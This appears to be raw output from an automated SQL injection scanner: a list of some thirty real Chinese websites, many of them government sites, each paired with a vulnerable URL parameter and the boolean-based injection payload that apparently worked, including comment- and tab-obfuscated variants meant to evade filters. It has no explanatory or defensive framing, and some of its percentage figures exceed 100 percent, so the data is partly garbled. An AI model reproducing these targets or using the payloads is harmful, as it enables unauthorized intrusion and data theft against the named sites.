 http://zsc.tftc.edu.cn/NewsDetail.aspx?id=123 40% aND 8=8 | aND 8=3 AND 数字型 Server Error in '/' Applicat...
http://www.steelxd.cn/Info_zx/info_par.aspx?id=123746 99% ' aND '8'='8 | ' aND '8'='3 AND 文本型 Server Error in '/' Applicat...
http://www.saa123.com/infoshow.aspx?id=2494&ws=002002 78% aND 8=8 | aND 8=3 AND 数字型
http://www.jiading.gov.cn/Print.aspx?id=123849 902% /**/aND/**/8=8 | /**/aND/**/8=3 AND 数字型
http://www.solar001.com/Infomation/showinfo.aspx?ID=12324 39% aND 8=8 | aND 8=3 AND 数字型
http://www.enongqingshang.com/cyfc/newshow.aspx?id=123 97% aND 8=8 | aND 8=3 AND 数字型
http://www.zgwj.gov.cn/UpFile/template/contentpage/zgwj_Xwzxnew/item.aspx?tc=1&id=123919&p=0 1898% XoR 8=3 | XoR 8=8 XOR 数字型
http://www.szscgl.com/clbweb2005/China/jiangsu/suzhougs/NewsShow.aspx?consume=1&InfoID=123 98% aND 8=8 | aND 8=3 AND 数字型
http://hsjsj.haishu.gov.cn/newsinfo.aspx?NodeCode=10001000200090001&id=331123 90% XoR 8=3 | XoR 8=8 XOR 数字型
http://www.czxfw.gov.cn/view.aspx?id=134123 70% %'[Tab]aND[Tab]'8'='8 | %'[Tab]aND[T... AND 搜索型
http://xxgk.haishu.gov.cn/info_03_html.aspx?Id=60123&tablename=CurrencyInfo 92% XoR 8=3 | XoR 8=8 XOR 数字型
http://www.czxfw.gov.cn/view.aspx?id=123678 70% %'[Tab]aND[Tab]'8'='8 | %'[Tab]aND[T... AND 搜索型
http://www.wxssw.gov.cn/show.aspx?id=419&cid=123 1214% %'[Tab]aND[Tab]'8'='8 | %'[Tab]aND[T... AND 搜索型
http://www.zhongcai.com/visiondetail.aspx?NewsID=30123&CateID=355&NewsCateId=355 95% XoR 8=3 | XoR 8=8 XOR 数字型
http://www.gxzj.com.cn/news.aspx?id=123144 3212% %'[Tab]aND[Tab]'8'='8 | %'[Tab]aND[T... AND 搜索型
http://www.licheng.gov.cn/default.aspx?quizid=12327&tabid=1415 7075% /**/aND/**/8=8 | /**/aND/**/8=3 AND 数字型
http://www.shuangliao.gov.cn/Government/PublicInfoShow.aspx?ID=123 271% %'[Tab]aND[Tab]'8'='8 | %'[Tab]aND[T... AND 搜索型
http://sjj.maoming.gov.cn/View.aspx?iMark=2&ListID=138&strName=123 72% aND 8=8 | aND 8=3 AND 数字型
http://www.xinye.gov.cn/NewDetials.aspx?id=47123&cid=1080 100% '/**/XoR/**/'8'='3 | '/**/XoR/**/'8'='8 XOR 文本型
http://www.luhe.gov.cn/doc_show.aspx?artid=30123 34% %'[Tab]aND[Tab]'8'='8 | %'[Tab]aND[T... AND 搜索型
http://www.adbc.com.cn/templates/T_second/content.aspx?contentid=12314&nodeid=15&page=ContentPage 26% [Tab]aND[Tab]8=8 | [Tab]aND[Tab]8=3 AND 数字型
http://www.sosohouse.com/news/ArticleDetails.aspx?id=123 88% %'[Tab]aND[Tab]'8'='8 | %'[Tab]aND[T... AND 搜索型
http://www.szcatic.com/NewsDetails.aspx?id=123 4953% %'[Tab]aND[Tab]'8'='8 | %'[Tab]aND[T... AND 搜索型
http://www.hcxww.com/Item.aspx?id=33123 750% %'[Tab]aND[Tab]'8'='8 | %'[Tab]aND[T... AND 搜索型
http://hhgrd.gov.cn/newsView.aspx?oid=3&tid=11&id=123 100% '/**/XoR/**/'8'='3 | '/**/XoR/**/'8'='8 XOR 文本型
http://www.xjkz.gov.cn/admin/PageLike.aspx?DocID=219123&ColumnID=000002640002&ChannelID=264&Sum=1 8064% ' aND '8'='8 | ' aND '8'='3 AND 文本型
http://www.zjwater.com/channel2/document.aspx?id=123103 100% %'[Tab]aND[Tab]'8'='8 | %'[Tab]aND[T... AND 搜索型
http://www.zjwater.com/channel2/document.aspx?id=123285 100% %'[Tab]aND[Tab]'8'='8 | %'[Tab]aND[T... AND 搜索型
http://www.zjwater.com/gq60zn/document.aspx?id=123103 100% %'[Tab]aND[Tab]'8'='8 | %'[Tab]aND[T... AND 搜索型
http://www.zjwater.com/gq60zn/document.aspx?id=123303 100% %'[Tab]aND[Tab]'8'='8 | %'[Tab]aND[T... AND 搜索型
http://www.zzjd123.com/notice/viewnotice.aspx?id=40 85% [Tab]aND[Tab]8=8 | [Tab]aND[Tab]8=3 AND 数字型
www.wooyun.org